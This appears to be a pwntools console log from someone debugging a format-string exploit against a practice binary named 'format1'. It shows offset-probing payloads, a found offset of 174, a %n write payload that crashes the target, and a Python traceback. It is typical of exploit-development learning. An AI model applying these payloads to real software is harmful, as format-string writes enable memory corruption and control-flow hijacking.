 [*] payload = b'aaaabaaacaaadaaaeaaaSTART%172$pEND'
[+] Starting local process './format1' argv=[b'format1', b'aaaabaaacaaadaaaeaaaSTART%17
2$pEND'] : pid 50356
[*] Process './format1' stopped with exit code 0 (pid 50356)
[DEBUG] Received 0×26 bytes:
    b'aaaabaaacaaadaaaeaaaSTART0×6d726f66END'
[*] payload = b'aaaabaaacaaadaaaeaaaSTART%173$pEND'
[+] Starting local process './format1' argv=[b'format1', b'aaaabaaacaaadaaaeaaaSTART%17
3$pEND'] : pid 50358
[*] Process './format1' stopped with exit code 0 (pid 50358)
[DEBUG] Received 0×24 bytes:
    b'aaaabaaacaaadaaaeaaaSTART0×317461END'
[*] payload = b'aaaabaaacaaadaaaeaaaSTART%174$pEND'
[+] Starting local process './format1' argv=[b'format1', b'aaaabaaacaaadaaaeaaaSTART%17
4$pEND'] : pid 50360
[*] Process './format1' stopped with exit code 0 (pid 50360)
[DEBUG] Received 0×26 bytes:
    b'aaaabaaacaaadaaaeaaaSTART0×61616161END'
[*] Found format string offset: 174
[*] payload = b'%1c%177$naaa8\x96\x04\x08'
[+] Starting local process './format1' argv=[b'format1', b'%1c%177$naaa8\x96\x04\x08']
: pid 50362
[*] Process './format1' stopped with exit code -11 (SIGSEGV) (pid 50362)
Traceback (most recent call last):
  File "/home/phongnguyen/bof/proto/bin/shell.py", line 12, in <module>
    format_string.execute_writes()
  File "/home/phongnguyen/pwntools/pwnlib/fmtstr.py", line 906, in execute_writes
    self.execute_fmt(fmtstr)
  File "/home/phongnguyen/bof/proto/bin/shell.py", line 7, in send_payload
    return p.recv()
  File "/home/phongnguyen/pwntools/pwnlib/tubes/tube.py", line 104, in recv
    return self._recv(numb, timeout) or b''
???
  File "/home/phongnguyen/pwntools/pwnlib/tubes/tube.py", line 174, in _recv
    if not self.buffer and not self._fillbuffer(timeout):
  File "/home/phongnguyen/pwntools/pwnlib/tubes/tube.py", line 153, in _fillbuffer
    data = self.recv_raw(self.buffer.get_fill_size())
  File "/home/phongnguyen/pwntools/pwnlib/tubes/process.py", line 686, in recv_raw
    raise EOFError
EOFError
[*] Process './format1' stopped with exit code 0 (pid 50164)
[*] Process './format1' stopped with exit code 0 (pid 50150)